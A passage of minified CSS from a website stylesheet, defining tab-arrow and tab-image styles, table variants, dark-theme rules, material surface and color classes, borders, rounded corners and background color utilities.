.arrow-next:hover{transform:translate(.25rem,0)}.tab-arrows.mobile-arrows .arrow-prev{background:linear-gradient(to right,#fff 5%,rgba(255,255,255,0))}.theme-dark .tab-arrows.mobile-arrows .arrow-prev{background:linear-gradient(to right,#000 5%,rgba(0,0,0,0))}.tab-arrows.mobile-arrows .arrow-next{background:linear-gradient(to left,#fff 5%,rgba(255,255,255,0))}.theme-dark .tab-arrows.mobile-arrows .arrow-next{background:linear-gradient(to left,#000 5%,rgba(0,0,0,0))}.tab-arrows.mobile-arrows .arrow-next,.tab-arrows.mobile-arrows .arrow-prev{pointer-events:none}.tab-arrows.mobile-arrows .arrow-next::after,.tab-arrows.mobile-arrows .arrow-prev::after{color:transparent}.tab-arrows-lg .arrow-next,.tab-arrows-lg .arrow-prev{padding:.5rem}.tab-arrows-lg .arrow-next::after,.tab-arrows-lg .arrow-prev::after{font-size:1.5rem}.tab-image{display:block;text-decoration:none;text-align:center;color:#000;font-weight:600;padding-top:.1875rem}.theme-dark .tab-image{color:#fff}html:not([dir=rtl]) .tab-image:first-child{margin-left:.1875rem}html[dir=rtl] .tab-image:first-child{margin-right:.1875rem}html:not([dir=rtl]) .tab-image:not(:last-child){margin-right:1.5rem}html[dir=rtl] .tab-image:not(:last-child){margin-left:1.5rem}@media (min-width:860px){html:not([dir=rtl]) .tab-image:not(:last-child){margin-right:3rem}html[dir=rtl] .tab-image:not(:last-child){margin-left:3rem}}.tab-image.tab-image-xs{width:4rem}.tab-image.tab-image-sm{width:4rem}@media (min-width:860px){.tab-image.tab-image-sm{width:8rem}}.tab-image.tab-image-md{width:8rem}@media (min-width:860px){.tab-image.tab-image-md{width:10rem}}.tab-image.tab-image-lg{width:10rem}@media (min-width:860px){.tab-image.tab-image-lg{width:12rem}}.tab-image.tab-image-xl{width:12rem}@media (min-width:860px){.tab-image.tab-image-xl{width:25rem}}.tab-image .tab-image-img{border-radius:.3125rem}.tab-image:not(.active) .tab-image-img{filter:grayscale(100%)}.tab-image .tab-image-border{border:.1875rem solid transparent;border-radius:.625rem;padding:.1875rem}.tab-image.active .tab-image-border{border-color:#0067b8}.theme-dark .tab-image.active .tab-image-border{border-color:#3aa0fa}.tab-image .tab-image-underline{margin:.375rem;position:relative;border-radius:.25rem}.tab-image .tab-image-underline::after{content:"";position:absolute;display:block;width:100%;margin-top:.1875rem;border-radius:.25rem}.tab-image.active .tab-image-underline::after{border:.125rem solid #0067b8}.theme-dark .tab-image.active .tab-image-underline::after{border:.125rem solid #3aa0fa}.tab-image[href]:focus{outline:0!important}.tab-image:focus .tab-image-border,.tab-image:focus .tab-image-underline{outline:.1875rem dotted #000}.theme-dark .tab-image:focus .tab-image-border,.theme-dark .tab-image:focus .tab-image-underline{outline-color:#fff}.tab-image .tab-image-label{display:block;padding-top:.5rem;text-align:center}.tab-image:not(.active):not(:hover):not(:focus) .tab-image-label{opacity:0}.tab-image:focus:not(.active),.tab-image:hover:not(.active){color:#757575}.theme-dark .tab-image:focus:not(.active),.theme-dark .tab-image:hover:not(.active){color:#d2d2d2}.tab-image:focus:not(.active) .tab-image-border,.tab-image:hover:not(.active) .tab-image-border{border-color:#a2a2a2}.tab-image:hover:not(.active) .tab-image-underline::after{border:.125rem solid #a2a2a2}.table{width:100%;margin-bottom:1rem;background-color:transparent;border-top:0 solid #757575;border-bottom:.0625rem solid #757575}.table caption{caption-side:top}.table th{font-weight:600}.table td,.table th{padding:1.5rem .75rem;vertical-align:top;border-bottom:.0625rem solid #d2d2d2;overflow-wrap:break-word}.table thead th{vertical-align:bottom;border-bottom-color:#757575}.table tbody+tbody{border-top:.125rem solid #d2d2d2}.table .table{background-color:#fff}.table tr>:first-child{padding-left:1.5rem}.table tr>:last-child{padding-right:1.5rem}.table td p:first-child,.table td ul:first-child,.table th p:first-child,.table th ul:first-child{margin-top:0;padding-top:0}.table td p:last-child,.table td ul:last-child,.table th p:last-child,.table th ul:last-child{margin-bottom:0;padding-bottom:0}.table tr:last-child td,.table tr:last-child th{border-bottom-color:#757575}@media (max-width:539.98px){.table td,.table th{padding:.75rem}}.table-fixed{table-layout:fixed}.table-sm td,.table-sm th{padding-top:1rem;padding-bottom:1rem}.table-lg-headers th{font-size:1.125rem;line-height:1.2}@media (min-width:1084px){.table-lg-headers th{font-size:1.1875rem}}@media (min-width:1400px){.table-lg-headers th{font-size:1.3125rem}}.table-bordered{border:.0625rem solid #757575}.table-bordered td,.table-bordered th{border-left:.0625rem solid #d2d2d2;border-right:.0625rem solid #d2d2d2}.table-bordered td:first-child,.table-bordered th:first-child{border-left:none}.table-bordered td:last-child,.table-bordered th:last-child{border-right:none}.table-borderless{border:0}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(230,230,230,.5)}.table-primary,.table-primary>td,.table-primary>th{background-color:#e6f0f8}.table-hover .table-primary:hover{background-color:#d2e4f2}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#d2e4f2}.table-primary-alt,.table-primary-alt>td,.table-primary-alt>th{background-color:#ebf6ff}.table-hover .table-primary-alt:hover{background-color:#d2ebff}.table-hover .table-primary-alt:hover>td,.table-hover .table-primary-alt:hover>th{background-color:#d2ebff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#e6e6e6}.table-hover .table-secondary:hover{background-color:#d9d9d9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#d9d9d9}.table-inverse,.table-inverse>td,.table-inverse>th{background-color:#e6e6e6}.table-hover .table-inverse:hover{background-color:#d9d9d9}.table-hover .table-inverse:hover>td,.table-hover .table-inverse:hover>th{background-color:#d9d9d9}.table-light,.table-light>td,.table-light>th{background-color:#fff}.table-hover .table-light:hover{background-color:#f2f2f2}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f2f2f2}.table-dark,.table-dark>td,.table-dark>th{background-color:#e6e6e6}.table-hover .table-dark:hover{background-color:#d9d9d9}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#d9d9d9}.table-brand,.table-brand>td,.table-brand>th{background-color:#e6f0f8}.table-hover .table-brand:hover{background-color:#d2e4f2}.table-hover .table-brand:hover>td,.table-hover .table-brand:hover>th{background-color:#d2e4f2}.table-brand-light,.table-brand-light>td,.table-brand-light>th{background-color:#eefdff}.table-hover .table-brand-light:hover{background-color:#d5faff}.table-hover .table-brand-light:hover>td,.table-hover .table-brand-light:hover>th{background-color:#d5faff}.table-brand-dark,.table-brand-dark>td,.table-brand-dark>th{background-color:#e9ebef}.table-hover .table-brand-dark:hover{background-color:#dadee4}.table-hover .table-brand-dark:hover>td,.table-hover .table-brand-dark:hover>th{background-color:#dadee4}.table-active,.table-active>td,.table-active>th{background-color:rgba(230,230,230,.5)}.table-hover .table-active:hover{background-color:rgba(217,217,217,.5)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(217,217,217,.5)}.table .thead-highlight td,.table .thead-highlight th{color:#000;background-color:rgba(230,230,230,.5);border-color:#d2d2d2}.table-first-col-highlight :not(thead)>tr>th{background-color:rgba(230,230,230,.5)}.table-caption-top caption{caption-side:top}.table-caption-bottom caption{caption-side:bottom}.table[role=presentation]{border-width:.0625rem}@media (max-width:539.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:859.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:1083.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1399.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.theme-dark{background-color:#000;color:#fff}.theme-dark a{color:#3aa0fa}.material-surface{background-color:#f2f2f2;color:#000}.material-surface a{color:#0067b8}.theme-dark .material-surface{background-color:#171717;color:#fff}.theme-dark .material-surface a{color:#3aa0fa}.material-card{background-color:#fff;color:#000;box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)}.material-card a{color:#0067b8}.theme-dark .material-card{background-color:#2f2f2f;color:#fff}.theme-dark .material-card a{color:#3aa0fa}.material-backdrop{background-color:#fff;color:#000}.material-backdrop a{color:#0067b8}.theme-dark .material-backdrop{background-color:#000;color:#fff}.theme-dark .material-backdrop a{color:#3aa0fa}@media (min-width:540px){.material-sm-surface{background-color:#f2f2f2;color:#000}.material-sm-surface a{color:#0067b8}.theme-dark .material-sm-surface{background-color:#171717;color:#fff}.theme-dark .material-sm-surface a{color:#3aa0fa}.material-sm-card{background-color:#fff;color:#000;box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)}.material-sm-card a{color:#0067b8}.theme-dark .material-sm-card{background-color:#2f2f2f;color:#fff}.theme-dark .material-sm-card a{color:#3aa0fa}.material-sm-backdrop{background-color:#fff;color:#000}.material-sm-backdrop a{color:#0067b8}.theme-dark .material-sm-backdrop{background-color:#000;color:#fff}.theme-dark .material-sm-backdrop a{color:#3aa0fa}}@media (min-width:860px){.material-md-surface{background-color:#f2f2f2;color:#000}.material-md-surface a{color:#0067b8}.theme-dark .material-md-surface{background-color:#171717;color:#fff}.theme-dark .material-md-surface a{color:#3aa0fa}.material-md-card{background-color:#fff;color:#000;box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)}.material-md-card a{color:#0067b8}.theme-dark .material-md-card{background-color:#2f2f2f;color:#fff}.theme-dark .material-md-card a{color:#3aa0fa}.material-md-backdrop{background-color:#fff;color:#000}.material-md-backdrop a{color:#0067b8}.theme-dark .material-md-backdrop{background-color:#000;color:#fff}.theme-dark .material-md-backdrop a{color:#3aa0fa}}@media (min-width:1084px){.material-lg-surface{background-color:#f2f2f2;color:#000}.material-lg-surface a{color:#0067b8}.theme-dark .material-lg-surface{background-color:#171717;color:#fff}.theme-dark .material-lg-surface a{color:#3aa0fa}.material-lg-card{background-color:#fff;color:#000;box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)}.material-lg-card a{color:#0067b8}.theme-dark .material-lg-card{background-color:#2f2f2f;color:#fff}.theme-dark .material-lg-card a{color:#3aa0fa}.material-lg-backdrop{background-color:#fff;color:#000}.material-lg-backdrop a{color:#0067b8}.theme-dark .material-lg-backdrop{background-color:#000;color:#fff}.theme-dark .material-lg-backdrop a{color:#3aa0fa}}@media (min-width:1400px){.material-xl-surface{background-color:#f2f2f2;color:#000}.material-xl-surface a{color:#0067b8}.theme-dark .material-xl-surface{background-color:#171717;color:#fff}.theme-dark .material-xl-surface a{color:#3aa0fa}.material-xl-card{background-color:#fff;color:#000;box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11)}.material-xl-card a{color:#0067b8}.theme-dark .material-xl-card{background-color:#2f2f2f;color:#fff}.theme-dark .material-xl-card a{color:#3aa0fa}.material-xl-backdrop{background-color:#fff;color:#000}.material-xl-backdrop a{color:#0067b8}.theme-dark .material-xl-backdrop{background-color:#000;color:#fff}.theme-dark .material-xl-backdrop a{color:#3aa0fa}}.material-color-brand,.material-color-primary,.theme-dark .material-color-brand,.theme-dark .material-color-primary-alt{background-color:#0067b8;color:#fff}.material-color-brand a,.material-color-primary a,.theme-dark .material-color-brand a,.theme-dark .material-color-primary-alt a{color:#fff}@media (min-width:540px){.material-sm-color-brand,.material-sm-color-primary,.theme-dark .material-sm-color-brand,.theme-dark .material-sm-color-primary-alt{background-color:#0067b8;color:#fff}.material-sm-color-brand a,.material-sm-color-primary a,.theme-dark .material-sm-color-brand a,.theme-dark .material-sm-color-primary-alt a{color:#fff}}@media (min-width:860px){.material-md-color-brand,.material-md-color-primary,.theme-dark .material-md-color-brand,.theme-dark .material-md-color-primary-alt{background-color:#0067b8;color:#fff}.material-md-color-brand a,.material-md-color-primary a,.theme-dark .material-md-color-brand a,.theme-dark .material-md-color-primary-alt a{color:#fff}}@media (min-width:1084px){.material-lg-color-brand,.material-lg-color-primary,.theme-dark .material-lg-color-brand,.theme-dark .material-lg-color-primary-alt{background-color:#0067b8;color:#fff}.material-lg-color-brand a,.material-lg-color-primary a,.theme-dark .material-lg-color-brand a,.theme-dark .material-lg-color-primary-alt a{color:#fff}}@media (min-width:1400px){.material-xl-color-brand,.material-xl-color-primary,.theme-dark .material-xl-color-brand,.theme-dark .material-xl-color-primary-alt{background-color:#0067b8;color:#fff}.material-xl-color-brand a,.material-xl-color-primary a,.theme-dark .material-xl-color-brand a,.theme-dark .material-xl-color-primary-alt a{color:#fff}}.material-color-primary-alt,.theme-dark .material-color-primary{background-color:#3aa0fa;color:#000}.material-color-primary-alt a,.theme-dark .material-color-primary a{color:#000}@media (min-width:540px){.material-sm-color-primary-alt,.theme-dark .material-sm-color-primary{background-color:#3aa0fa;color:#000}.material-sm-color-primary-alt a,.theme-dark .material-sm-color-primary a{color:#000}}@media (min-width:860px){.material-md-color-primary-alt,.theme-dark .material-md-color-primary{background-color:#3aa0fa;color:#000}.material-md-color-primary-alt a,.theme-dark .material-md-color-primary a{color:#000}}@media (min-width:1084px){.material-lg-color-primary-alt,.theme-dark .material-lg-color-primary{background-color:#3aa0fa;color:#000}.material-lg-color-primary-alt a,.theme-dark .material-lg-color-primary a{color:#000}}@media (min-width:1400px){.material-xl-color-primary-alt,.theme-dark .material-xl-color-primary{background-color:#3aa0fa;color:#000}.material-xl-color-primary-alt a,.theme-dark .material-xl-color-primary a{color:#000}}.material-color-light,.theme-dark .material-color-inverse,.theme-dark .material-color-light,.theme-dark .material-color-secondary{background-color:#fff;color:#000}.material-color-light a,.theme-dark .material-color-inverse a,.theme-dark .material-color-light a,.theme-dark .material-color-secondary a{color:#0067b8}@media (min-width:540px){.material-sm-color-light,.theme-dark .material-sm-color-inverse,.theme-dark .material-sm-color-light,.theme-dark .material-sm-color-secondary{background-color:#fff;color:#000}.material-sm-color-light a,.theme-dark .material-sm-color-inverse a,.theme-dark .material-sm-color-light a,.theme-dark .material-sm-color-secondary a{color:#0067b8}}@media (min-width:860px){.material-md-color-light,.theme-dark .material-md-color-inverse,.theme-dark .material-md-color-light,.theme-dark .material-md-color-secondary{background-color:#fff;color:#000}.material-md-color-light a,.theme-dark .material-md-color-inverse a,.theme-dark .material-md-color-light a,.theme-dark .material-md-color-secondary a{color:#0067b8}}@media (min-width:1084px){.material-lg-color-light,.theme-dark .material-lg-color-inverse,.theme-dark .material-lg-color-light,.theme-dark .material-lg-color-secondary{background-color:#fff;color:#000}.material-lg-color-light a,.theme-dark .material-lg-color-inverse a,.theme-dark .material-lg-color-light a,.theme-dark .material-lg-color-secondary a{color:#0067b8}}@media (min-width:1400px){.material-xl-color-light,.theme-dark .material-xl-color-inverse,.theme-dark .material-xl-color-light,.theme-dark .material-xl-color-secondary{background-color:#fff;color:#000}.material-xl-color-light a,.theme-dark .material-xl-color-inverse a,.theme-dark .material-xl-color-light a,.theme-dark .material-xl-color-secondary a{color:#0067b8}}.material-color-dark,.material-color-inverse,.material-color-secondary,.theme-dark .material-color-dark{background-color:#000;color:#fff}.material-color-dark a,.material-color-inverse a,.material-color-secondary a,.theme-dark .material-color-dark a{color:#3aa0fa}@media (min-width:540px){.material-sm-color-dark,.material-sm-color-inverse,.material-sm-color-secondary,.theme-dark .material-sm-color-dark{background-color:#000;color:#fff}.material-sm-color-dark a,.material-sm-color-inverse a,.material-sm-color-secondary a,.theme-dark .material-sm-color-dark a{color:#3aa0fa}}@media (min-width:860px){.material-md-color-dark,.material-md-color-inverse,.material-md-color-secondary,.theme-dark .material-md-color-dark{background-color:#000;color:#fff}.material-md-color-dark a,.material-md-color-inverse a,.material-md-color-secondary a,.theme-dark .material-md-color-dark a{color:#3aa0fa}}@media (min-width:1084px){.material-lg-color-dark,.material-lg-color-inverse,.material-lg-color-secondary,.theme-dark .material-lg-color-dark{background-color:#000;color:#fff}.material-lg-color-dark a,.material-lg-color-inverse a,.material-lg-color-secondary a,.theme-dark .material-lg-color-dark a{color:#3aa0fa}}@media (min-width:1400px){.material-xl-color-dark,.material-xl-color-inverse,.material-xl-color-secondary,.theme-dark .material-xl-color-dark{background-color:#000;color:#fff}.material-xl-color-dark a,.material-xl-color-inverse a,.material-xl-color-secondary a,.theme-dark .material-xl-color-dark a{color:#3aa0fa}}.material-color-neutral-100,.theme-dark .material-color-neutral-400{background-color:#e6e6e6;color:#000}.material-color-neutral-100 a,.theme-dark .material-color-neutral-400 a{color:#0067b8}@media (min-width:540px){.material-sm-color-neutral-100,.theme-dark .material-sm-color-neutral-400{background-color:#e6e6e6;color:#000}.material-sm-color-neutral-100 a,.theme-dark .material-sm-color-neutral-400 a{color:#0067b8}}@media (min-width:860px){.material-md-color-neutral-100,.theme-dark .material-md-color-neutral-400{background-color:#e6e6e6;color:#000}.material-md-color-neutral-100 a,.theme-dark .material-md-color-neutral-400 a{color:#0067b8}}@media (min-width:1084px){.material-lg-color-neutral-100,.theme-dark .material-lg-color-neutral-400{background-color:#e6e6e6;color:#000}.material-lg-color-neutral-100 a,.theme-dark .material-lg-color-neutral-400 a{color:#0067b8}}@media (min-width:1400px){.material-xl-color-neutral-100,.theme-dark .material-xl-color-neutral-400{background-color:#e6e6e6;color:#000}.material-xl-color-neutral-100 a,.theme-dark .material-xl-color-neutral-400 a{color:#0067b8}}.material-color-neutral-200,.theme-dark .material-color-neutral-300{background-color:#d2d2d2;color:#000}.material-color-neutral-200 a,.theme-dark .material-color-neutral-300 a{color:#000}@media (min-width:540px){.material-sm-color-neutral-200,.theme-dark .material-sm-color-neutral-300{background-color:#d2d2d2;color:#000}.material-sm-color-neutral-200 a,.theme-dark .material-sm-color-neutral-300 a{color:#000}}@media (min-width:860px){.material-md-color-neutral-200,.theme-dark .material-md-color-neutral-300{background-color:#d2d2d2;color:#000}.material-md-color-neutral-200 a,.theme-dark .material-md-color-neutral-300 a{color:#000}}@media (min-width:1084px){.material-lg-color-neutral-200,.theme-dark .material-lg-color-neutral-300{background-color:#d2d2d2;color:#000}.material-lg-color-neutral-200 a,.theme-dark .material-lg-color-neutral-300 a{color:#000}}@media (min-width:1400px){.material-xl-color-neutral-200,.theme-dark .material-xl-color-neutral-300{background-color:#d2d2d2;color:#000}.material-xl-color-neutral-200 a,.theme-dark .material-xl-color-neutral-300 a{color:#000}}.material-color-neutral-300,.theme-dark .material-color-neutral-200{background-color:#757575;color:#fff}.material-color-neutral-300 a,.theme-dark .material-color-neutral-200 a{color:#fff}@media (min-width:540px){.material-sm-color-neutral-300,.theme-dark .material-sm-color-neutral-200{background-color:#757575;color:#fff}.material-sm-color-neutral-300 a,.theme-dark .material-sm-color-neutral-200 a{color:#fff}}@media (min-width:860px){.material-md-color-neutral-300,.theme-dark .material-md-color-neutral-200{background-color:#757575;color:#fff}.material-md-color-neutral-300 a,.theme-dark .material-md-color-neutral-200 a{color:#fff}}@media (min-width:1084px){.material-lg-color-neutral-300,.theme-dark .material-lg-color-neutral-200{background-color:#757575;color:#fff}.material-lg-color-neutral-300 a,.theme-dark .material-lg-color-neutral-200 a{color:#fff}}@media (min-width:1400px){.material-xl-color-neutral-300,.theme-dark .material-xl-color-neutral-200{background-color:#757575;color:#fff}.material-xl-color-neutral-300 a,.theme-dark .material-xl-color-neutral-200 a{color:#fff}}.material-color-neutral-400,.theme-dark .material-color-neutral-100{background-color:#505050;color:#fff}.material-color-neutral-400 a,.theme-dark .material-color-neutral-100 a{color:#fff}@media (min-width:540px){.material-sm-color-neutral-400,.theme-dark .material-sm-color-neutral-100{background-color:#505050;color:#fff}.material-sm-color-neutral-400 a,.theme-dark .material-sm-color-neutral-100 a{color:#fff}}@media (min-width:860px){.material-md-color-neutral-400,.theme-dark .material-md-color-neutral-100{background-color:#505050;color:#fff}.material-md-color-neutral-400 a,.theme-dark .material-md-color-neutral-100 a{color:#fff}}@media (min-width:1084px){.material-lg-color-neutral-400,.theme-dark .material-lg-color-neutral-100{background-color:#505050;color:#fff}.material-lg-color-neutral-400 a,.theme-dark .material-lg-color-neutral-100 a{color:#fff}}@media (min-width:1400px){.material-xl-color-neutral-400,.theme-dark .material-xl-color-neutral-100{background-color:#505050;color:#fff}.material-xl-color-neutral-400 a,.theme-dark .material-xl-color-neutral-100 a{color:#fff}}.material-color-brand-light{background-color:#50e6ff;color:#000}.material-color-brand-light a{color:#243a5e}@media (min-width:540px){.material-sm-color-brand-light{background-color:#50e6ff;color:#000}.material-sm-color-brand-light a{color:#243a5e}}@media (min-width:860px){.material-md-color-brand-light{background-color:#50e6ff;color:#000}.material-md-color-brand-light a{color:#243a5e}}@media (min-width:1084px){.material-lg-color-brand-light{background-color:#50e6ff;color:#000}.material-lg-color-brand-light a{color:#243a5e}}@media (min-width:1400px){.material-xl-color-brand-light{background-color:#50e6ff;color:#000}.material-xl-color-brand-light a{color:#243a5e}}.material-color-brand-dark{background-color:#243a5e;color:#fff}.material-color-brand-dark a{color:#50e6ff}@media (min-width:540px){.material-sm-color-brand-dark{background-color:#243a5e;color:#fff}.material-sm-color-brand-dark a{color:#50e6ff}}@media (min-width:860px){.material-md-color-brand-dark{background-color:#243a5e;color:#fff}.material-md-color-brand-dark a{color:#50e6ff}}@media (min-width:1084px){.material-lg-color-brand-dark{background-color:#243a5e;color:#fff}.material-lg-color-brand-dark a{color:#50e6ff}}@media (min-width:1400px){.material-xl-color-brand-dark{background-color:#243a5e;color:#fff}.material-xl-color-brand-dark a{color:#50e6ff}}.bg-center-contain{background-repeat:no-repeat;background-position:center;background-size:contain}.bg-center-cover{background-repeat:no-repeat;background-position:center;background-size:cover}.border{border-width:.0625rem!important;border-style:solid;border-color:#d2d2d2}.theme-dark .border{border-color:#757575}.border-top{border-top-width:.0625rem!important;border-top-style:solid;border-top-color:#d2d2d2}.theme-dark .border-top{border-top-color:#757575}html:not([dir=rtl]) .border-right{border-right-width:.0625rem!important;border-right-style:solid;border-right-color:#d2d2d2}html[dir=rtl] .border-right{border-left-width:.0625rem!important;border-left-style:solid;border-left-color:#d2d2d2}html:not([dir=rtl]) .theme-dark .border-right{border-right-color:#757575}html[dir=rtl] .theme-dark .border-right{border-left-color:#757575}.border-bottom{border-bottom-width:.0625rem!important;border-bottom-style:solid;border-bottom-color:#d2d2d2}.theme-dark .border-bottom{border-bottom-color:#757575}html:not([dir=rtl]) .border-left{border-left-width:.0625rem!important;border-left-style:solid;border-left-color:#d2d2d2}html[dir=rtl] .border-left{border-right-width:.0625rem!important;border-right-style:solid;border-right-color:#d2d2d2}html:not([dir=rtl]) .theme-dark .border-left{border-left-color:#757575}html[dir=rtl] .theme-dark .border-left{border-right-color:#757575}html:not([dir=rtl]) .border-width-2{border-width:.125rem!important}html:not([dir=rtl]) .border-width-3{border-width:.1875rem!important}html:not([dir=rtl]) .border-width-4{border-width:.25rem!important}html[dir=rtl] .border-width-2{border-width:.125rem!important}html[dir=rtl] .border-width-3{border-width:.1875rem!important}html[dir=rtl] .border-width-4{border-width:.25rem!important}.border-0{border:0!important}.border-top-0{border-top:0!important}html:not([dir=rtl]) .border-right-0{border-right:0!important}html[dir=rtl] .border-right-0{border-left:0!important}.border-bottom-0{border-bottom:0!important}html:not([dir=rtl]) .border-left-0{border-left:0!important}html[dir=rtl] .border-left-0{border-right:0!important}.border-gray-100{border-color:#f2f2f2!important}.border-gray-200,.border-neutral-100,.theme-dark .border-neutral-400{border-color:#e6e6e6!important}.border-gray-300,.border-neutral-200,.theme-dark .border-neutral-300{border-color:#d2d2d2!important}.border-gray-400{border-color:#a2a2a2!important}.border-gray-475{border-color:#858585!important}.border-gray-500,.border-neutral-300,.theme-dark .border-neutral-200{border-color:#757575!important}.border-gray-600,.border-neutral-400,.theme-dark .border-neutral-100{border-color:#505050!important}.border-gray-700{border-color:#404040!important}.border-gray-800{border-color:#2f2f2f!important}.border-gray-900{border-color:#171717!important}.border-blue,.border-brand,.border-primary,.theme-dark .border-primary-alt{border-color:#0067b8!important}.border-orange{border-color:#d83b01!important}.border-green{border-color:#107c10!important}.border-purple{border-color:#8661c5!important}.border-yellow{border-color:#ffb900!important}.border-teal{border-color:#008575!important}.border-brand-dark,.border-dark-blue{border-color:#243a5e!important}.border-dark-orange{border-color:#6b2929!important}.border-dark-green{border-color:#054b16!important}.border-dark-purple{border-color:#3b2e58!important}.border-dark-yellow{border-color:#6a4b16!important}.border-dark-teal{border-color:#274b47!important}.border-brand-light,.border-light-blue{border-color:#50e6ff!important}.border-light-orange{border-color:#ff9349!important}.border-light-green{border-color:#9bf00b!important}.border-light-purple{border-color:#d59dff!important}.border-light-yellow{border-color:#fef000!important}.border-light-teal{border-color:#30e5d0!important}.border-alt-blue,.border-primary-alt,.theme-dark .border-primary{border-color:#3aa0fa!important}.border-alt-orange{border-color:#f7894a!important}.border-alt-green{border-color:#5dc21e!important}.border-light,.border-white,.theme-dark .border-inverse,.theme-dark .border-secondary{border-color:#fff!important}.border-black,.border-dark,.border-inverse,.border-secondary{border-color:#000!important}.border-transparent{border-color:transparent!important}.border-current-color{border-color:currentColor!important}.rounded-sm{border-radius:.1rem!important}.rounded{border-radius:.125rem!important}.rounded-top{border-top-left-radius:.125rem!important;border-top-right-radius:.125rem!important}html:not([dir=rtl]) .rounded-right{border-top-right-radius:.125rem!important;border-bottom-right-radius:.125rem!important}html[dir=rtl] .rounded-right{border-top-left-radius:.125rem!important;border-bottom-left-radius:.125rem!important}.rounded-bottom{border-bottom-right-radius:.125rem!important;border-bottom-left-radius:.125rem!important}html:not([dir=rtl]) .rounded-left{border-top-left-radius:.125rem!important;border-bottom-left-radius:.125rem!important}html[dir=rtl] .rounded-left{border-top-right-radius:.125rem!important;border-bottom-right-radius:.125rem!important}.rounded-lg{border-radius:.2rem!important}.rounded-xl{border-radius:.5rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.bg-gray-100{background-color:#f2f2f2!important;color:#000}.bg-gray-200,.bg-neutral-100,.theme-dark .bg-neutral-400{background-color:#e6e6e6!important;color:#000}.bg-gray-300,.bg-neutral-200,.theme-dark .bg-neutral-300{background-color:#d2d2d2!important;color:#000}.bg-gray-400{background-color:#a2a2a2!important;color:#000}.bg-gray-475{background-color:#858585!important;color:#000}.bg-gray-500,.bg-neutral-300,.theme-dark .bg-neutral-200{background-color:#757575!important;color:#fff}.bg-gray-600,.bg-neutral-400,.theme-dark .bg-neutral-100{background-color:#505050!important;color:#fff}.bg-gray-700{background-color:#404040!important;color:#fff}.bg-gray-800{background-color:#2f2f2f!important;color:#fff}.bg-gray-900{background-color:#171717!important;color:#fff}.bg-blue,.bg-brand,.bg-primary,.theme-dark .bg-primary-alt{background-color:#0067b8!important;color:#fff}.bg-orange{background-color:#d83b01!important;color:#fff}.bg-green{background-color:#107c10!important;color:#fff}.bg-purple{background-color:#8661c5!important;color:#fff}.bg-yellow{background-color:#ffb900!important;color:#000}.bg-teal{background-color:#008575!important;color:#fff}.bg-brand-dark,.bg-dark-blue{background-color:#243a5e!important;color:#fff}.bg-dark-orange{background-color:#6b2929!important;color:#fff}.bg-dark-green{background-color:#054b16!important;color:#fff}.bg-dark-purple{background-color:#3b2e58!important;color:#fff}.bg-dark-yellow{background-color:#6a4b16!important;color:#fff}.bg-dark-teal{background-color:#274b47!important;color:#fff}.bg-brand-light,.bg-light-blue{background-color:#50e6ff!important;color:#000}.bg-light-orange{background-color:#ff9349!important;color:#000}.bg-light-green{background-color:#9bf00b!important;color:#000}.bg-light-purple{background-color:#d59dff!important;color:#000}.bg-light-yellow{background-color:#fef000!important;color:#000}.bg-light-teal{background-color:#30e5d0!important;color:#000}.bg-alt-blue,.bg-primary-alt,.theme-dark .bg-primary{background-color:#3aa0fa!important;color:#000}.bg-alt-orange{background-color:#f7894a!important;color:#000}.bg-alt-green{background-color:#5dc21e!important;color:#000}.bg-light,.bg-white,.theme-dark .bg-inverse,.theme-dark .bg-secondary{background-color:#fff!important;color:#000}.bg-black,.bg-dark,.bg-inverse,.bg-secondary{background-color:#000!important;color:#fff}.bg-body{background-color:#fff!important;color:#000}.theme-dark .bg-body{background-color:#000!important;color:#fff}.bg-transparent,.bg-transparent-text-dark,.bg-transparent-text-light{background-color:transparent!important}.bg-transparent-text-dark{color:#000!important}.bg-transparent-text-light{color:#fff!important}.bg-transparent-text-dark a:not(.btn),.bg-transparent-text-light a:not(.btn){color:inherit}@media screen and (-ms-high-contrast:active){.bg-transparent,.bg-transparent-text-dark,.bg-transparent-text-light{background-color:window!important;color:windowText!important}}@media (min-width:540px){.bg-sm-transparent,.bg-sm-transparent-text-dark,.bg-sm-transparent-text-light{background-color:transparent!important}.bg-sm-transparent-text-dark{color:#000!important}.bg-sm-transparent-text-light{color:#fff!important}.bg-sm-transparent-text-dark a:not(.btn),.bg-sm-transparent-text-light a:not(.btn){color:inherit}}@media screen and (min-width:540px) and (-ms-high-contrast:active){.bg-sm-transparent,.bg-sm-transparent-text-dark,.bg-sm-transparent-text-light{background-color:window!important;color:windowText!important}}@media 